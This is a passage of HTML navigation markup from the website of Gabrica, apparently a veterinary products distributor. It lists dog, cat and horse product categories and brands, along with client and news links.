Productos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1131-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-m_perro-esp mega-menu-columns-4-of-12 m_perro-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1972" id="mega-menu-item-1972"><a class="mega-menu-link" tabindex="0">Perros<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1976" id="mega-menu-item-1976"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Alimentos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15628" id="mega-menu-item-15628"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/grandvita/?usuario=esp">GrandVita</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15654" id="mega-menu-item-15654"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/lbp/perro-lbp/?usuario=pdm">Little Big Paw</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2510" id="mega-menu-item-2510"><a class="mega-menu-link" href="/product-tag/Max+alimento+perro/?usuario=esp">Max</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2515" id="mega-menu-item-2515"><a class="mega-menu-link" href="/product-tag/Naturalis+alimento+perro/?usuario=esp">Naturalis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6403" id="mega-menu-item-6403"><a class="mega-menu-link" href="/product-tag/dietas-prescriptas-mv+alimento+perro/?usuario=esp">Dietas Prescriptas MV</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3599" id="mega-menu-item-3599"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Snacks<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15379" id="mega-menu-item-15379"><a class="mega-menu-link" href="/product-tag/spectrum-brands+snacks+perro/?usuario=esp">Spectrum Brands</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1979" id="mega-menu-item-1979"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2847" id="mega-menu-item-2847"><a class="mega-menu-link" href="/product-tag/nutraforz+medicamentos+perro/?usuario=esp">Nutraforz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559" id="mega-menu-item-2559"><a class="mega-menu-link" href="/product-tag/holliday+medicamentos+perro/?usuario=esp">Holliday</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2848" id="mega-menu-item-2848"><a class="mega-menu-link" href="/product-tag/pet-naturals+suplementos+perro/?usuario=esp">Pet Naturals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4068" id="mega-menu-item-4068"><a class="mega-menu-link" href="/product-tag/msd+perro/?usuario=esp">MSD</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3556" id="mega-menu-item-3556"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Antiparasitarios<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3557" id="mega-menu-item-3557"><a class="mega-menu-link" href="/product-tag/antiparasitarios-holliday+antiparasitarios+perro/?usuario=esp">Holliday</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1978" id="mega-menu-item-1978"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Aseo y Belleza<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2568" id="mega-menu-item-2568"><a class="mega-menu-link" href="/product-tag/synergy-labs+higiene+perro/?usuario=esp">Synergy Labs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2569" id="mega-menu-item-2569"><a class="mega-menu-link" href="/product-tag/pet-society+perro/?usuario=esp">Pet Society</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15766" id="mega-menu-item-15766"><a class="mega-menu-link" href="https://www.gabrica.pe/product-tag/veterinary-formula+perro/?usuario=esp">Veterinary Formula</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1980" id="mega-menu-item-1980"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Accesorios y Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2851" id="mega-menu-item-2851"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+perro/?usuario=esp">Esencias Florales de Bach</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="/product-tag/pet-love+accesorios+perro/?usuario=esp">Pet Love</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-m_gato-esp mega-menu-columns-4-of-12 m_gato-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1973" id="mega-menu-item-1973"><a class="mega-menu-link" tabindex="0">Gatos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1977" id="mega-menu-item-1977"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Alimentos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15653" id="mega-menu-item-15653"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/lbp/gato-lbp/?usuario=pdm">Little Big Paw</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2571" id="mega-menu-item-2571"><a class="mega-menu-link" href="/product-tag/max-cat+alimento+gato/?usuario=esp">Max</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10146" id="mega-menu-item-10146"><a class="mega-menu-link" href="/product-tag/Naturalis+alimento+gato/?usuario=esp">Naturalis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6404" id="mega-menu-item-6404"><a class="mega-menu-link" href="/product-tag/dietas-prescriptas-mv+alimento+gato/?usuario=esp">Dietas Prescriptas MV</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1983" id="mega-menu-item-1983"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2578" id="mega-menu-item-2578"><a class="mega-menu-link" href="/product-tag/nutraforz+suplementos+gato/?usuario=esp">Nutraforz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2573" id="mega-menu-item-2573"><a class="mega-menu-link" href="/product-tag/holliday+medicamentos+gato/?usuario=esp">Holliday</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2577" id="mega-menu-item-2577"><a class="mega-menu-link" href="/product-tag/pet-naturals+suplementos+gato/?usuario=esp">Pet Naturals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4067" id="mega-menu-item-4067"><a class="mega-menu-link" href="/product-tag/msd+gato/?usuario=esp">MSD</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3560" id="mega-menu-item-3560"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Antiparasitarios<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3561" id="mega-menu-item-3561"><a class="mega-menu-link" href="/product-tag/antiparasitarios-holliday+antiparasitarios+gato/?usuario=esp">Holliday</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1982" id="mega-menu-item-1982"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Aseo y Belleza<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2579" id="mega-menu-item-2579"><a class="mega-menu-link" href="/product-tag/synergy-labs+higiene+gato/?usuario=esp">Synergy Labs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2580" id="mega-menu-item-2580"><a class="mega-menu-link" href="/product-tag/pet-society+gato/?usuario=esp">Pet Society</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15765" id="mega-menu-item-15765"><a class="mega-menu-link" href="https://www.gabrica.pe/product-tag/veterinary-formula+gato/?usuario=esp">Veterinary Formula</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1981" id="mega-menu-item-1981"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Accesorios y Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2586" id="mega-menu-item-2586"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+gato/?usuario=esp">Esencias Florales de Bach</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2585" id="mega-menu-item-2585"><a class="mega-menu-link" href="/product-tag/pet-love+accesorios+gato/?usuario=esp">Pet Love</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-m_caballo-esp mega-menu-columns-4-of-12 m_caballo-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1974" id="mega-menu-item-1974"><a class="mega-menu-link" tabindex="0">Caballos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1985" id="mega-menu-item-1985"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2589" id="mega-menu-item-2589"><a class="mega-menu-link" href="/product-tag/vetnil+suplementos+caballo/?usuario=esp">Vetnil</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2588" id="mega-menu-item-2588"><a class="mega-menu-link" href="/product-tag/equinola+suplementos+caballo/?usuario=esp">Equinola</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2845" id="mega-menu-item-2845"><a class="mega-menu-link" href="/product-tag/piramal+medicamentos+caballo/?usuario=esp">Piramal</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-2844" id="mega-menu-item-2844"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2590" id="mega-menu-item-2590"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+gato/?usuario=esp">Esencias Florales de Bach</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-891" id="mega-menu-item-891"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Clientes<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-887" id="mega-menu-item-887"><a class="mega-menu-link" href="https://www.gabrica.pe/como-hacer-negocios-con-gabrica/">¿Cómo Hacer Negocios con Gabrica?</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2500" id="mega-menu-item-2500"><a target="_blank" class="mega-menu-link" href="https://www.zonapagos.com/t_Gabrica">Pagos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5146" id="mega-menu-item-5146"><a class="mega-menu-link" href="https://www.gabrica.space/certificado-de-compras/">Certificado de Compras</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5147" id="mega-menu-item-5147"><a class="mega-menu-link" href="https://www.gabrica.space/referencia-comercial/">Referencias Comerciales</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-924" id="mega-menu-item-924"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Novedades<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14880" id="mega-menu-item-14880"><a class="mega-menu-link" href="https://www.gabrica.pe/portafolio-productos-gabrica/?usuario=esp">Portafolio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-925" id="mega-menu-item-925"><a class="mega-menu-link" href="https://www.gabrica.pe/noticias/">Noticias</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2667" id="mega-menu-item-2667"><a class="mega-menu-link" href="/nuevos-productos/?usuario=esp">Nuevos Productos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1139" id="mega-menu-item-1139"><a class="mega-menu-link" href="https://www.gabrica.pe/eventos-especialistas/">Eventos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6047" id="mega-menu-item-6047"><a class="mega-menu-link" href="/empleos">Ofertas de Empleo</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15505" id="mega-menu-item-15505"><a class="mega-menu-link" href="https://gabrica.pe/zonamv-pe/" tabindex="0">Zona MV</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-13053" id="mega-menu-item-13053"><a class="mega-menu-link" href="https://www.gabrica.co/media" tabindex="0">Gabrica Media</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-11174" id="mega-menu-item-11174"><a target="_blank" class="mega-menu-link" href="https://ventas.gabrica.cl" tabindex="0">Realizar Pedido</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-2506" id="mega-menu-item-2506"><a class="mega-menu-link" href="/preguntas-frecuentes-esp/?usuario=esp" tabindex="0">Preguntas frecuentes</a></li></ul></div>                </nav>
            </div>
        </menu>
    </div>
    <div class="cab-resp">
        <div class="m-rol">
                <div class="row">                
                    <div class="col-7">
                        <a href="https://www.gabrica.pe">
                            <h5 class="icon-pdm">Ir a Padre de mascota</h5>
                        </a>
                    </div>
                    <div class="col-5">
                        <a href="https://www.gabrica.pe/especialistas/">
                            <h5 class="icon-esp activo">Estas en Especialista</h5>
                        </a>
                    </div>
                </div>
        </div>  
        <div class="container-fluid">             
            <div class="row align-items-center">
                <div class="col-3 menu">
                    <nav class="navbar navbar-expand-md navbar-light bg-faded">                    
                    <div id="mega-menu-wrap-menu-principal-esp" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-principal-esp" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1210" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1971" id="mega-menu-item-1971"><a class="mega-menu-link" href="/especialistas/" tabindex="0">Inicio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1131" id="mega-menu-item-1131"><a class="mega-menu-link" href="https://www.gabrica.pe/catalogo/" aria-expanded="false" tabindex="0">Nuestros Productos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1131-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-m_perro-esp mega-menu-columns-4-of-12 m_perro-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1972" id="mega-menu-item-1972"><a class="mega-menu-link" tabindex="0">Perros<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1976" id="mega-menu-item-1976"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Alimentos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15628" id="mega-menu-item-15628"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/grandvita/?usuario=esp">GrandVita</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15654" id="mega-menu-item-15654"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/lbp/perro-lbp/?usuario=pdm">Little Big Paw</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2510" id="mega-menu-item-2510"><a class="mega-menu-link" href="/product-tag/Max+alimento+perro/?usuario=esp">Max</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2515" id="mega-menu-item-2515"><a class="mega-menu-link" href="/product-tag/Naturalis+alimento+perro/?usuario=esp">Naturalis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6403" id="mega-menu-item-6403"><a class="mega-menu-link" href="/product-tag/dietas-prescriptas-mv+alimento+perro/?usuario=esp">Dietas Prescriptas MV</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3599" id="mega-menu-item-3599"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Snacks<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15379" id="mega-menu-item-15379"><a class="mega-menu-link" href="/product-tag/spectrum-brands+snacks+perro/?usuario=esp">Spectrum Brands</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1979" id="mega-menu-item-1979"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2847" id="mega-menu-item-2847"><a class="mega-menu-link" href="/product-tag/nutraforz+medicamentos+perro/?usuario=esp">Nutraforz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559" id="mega-menu-item-2559"><a class="mega-menu-link" href="/product-tag/holliday+medicamentos+perro/?usuario=esp">Holliday</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2848" id="mega-menu-item-2848"><a class="mega-menu-link" href="/product-tag/pet-naturals+suplementos+perro/?usuario=esp">Pet Naturals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4068" id="mega-menu-item-4068"><a class="mega-menu-link" href="/product-tag/msd+perro/?usuario=esp">MSD</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3556" id="mega-menu-item-3556"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Antiparasitarios<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3557" id="mega-menu-item-3557"><a class="mega-menu-link" href="/product-tag/antiparasitarios-holliday+antiparasitarios+perro/?usuario=esp">Holliday</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1978" id="mega-menu-item-1978"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Aseo y Belleza<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2568" id="mega-menu-item-2568"><a class="mega-menu-link" href="/product-tag/synergy-labs+higiene+perro/?usuario=esp">Synergy Labs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2569" id="mega-menu-item-2569"><a class="mega-menu-link" href="/product-tag/pet-society+perro/?usuario=esp">Pet Society</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15766" id="mega-menu-item-15766"><a class="mega-menu-link" href="https://www.gabrica.pe/product-tag/veterinary-formula+perro/?usuario=esp">Veterinary Formula</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1980" id="mega-menu-item-1980"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Accesorios y Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2851" id="mega-menu-item-2851"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+perro/?usuario=esp">Esencias Florales de Bach</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="/product-tag/pet-love+accesorios+perro/?usuario=esp">Pet Love</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-m_gato-esp mega-menu-columns-4-of-12 m_gato-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1973" id="mega-menu-item-1973"><a class="mega-menu-link" tabindex="0">Gatos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1977" id="mega-menu-item-1977"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Alimentos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15653" id="mega-menu-item-15653"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/lbp/gato-lbp/?usuario=pdm">Little Big Paw</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2571" id="mega-menu-item-2571"><a class="mega-menu-link" href="/product-tag/max-cat+alimento+gato/?usuario=esp">Max</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10146" id="mega-menu-item-10146"><a class="mega-menu-link" href="/product-tag/Naturalis+alimento+gato/?usuario=esp">Naturalis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6404" id="mega-menu-item-6404"><a class="mega-menu-link" href="/product-tag/dietas-prescriptas-mv+alimento+gato/?usuario=esp">Dietas Prescriptas MV</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1983" id="mega-menu-item-1983"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2578" id="mega-menu-item-2578"><a class="mega-menu-link" href="/product-tag/nutraforz+suplementos+gato/?usuario=esp">Nutraforz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2573" id="mega-menu-item-2573"><a class="mega-menu-link" href="/product-tag/holliday+medicamentos+gato/?usuario=esp">Holliday</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2577" id="mega-menu-item-2577"><a class="mega-menu-link" href="/product-tag/pet-naturals+suplementos+gato/?usuario=esp">Pet Naturals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4067" id="mega-menu-item-4067"><a class="mega-menu-link" href="/product-tag/msd+gato/?usuario=esp">MSD</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3560" id="mega-menu-item-3560"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Antiparasitarios<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3561" id="mega-menu-item-3561"><a class="mega-menu-link" href="/product-tag/antiparasitarios-holliday+antiparasitarios+gato/?usuario=esp">Holliday</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1982" id="mega-menu-item-1982"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Aseo y Belleza<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
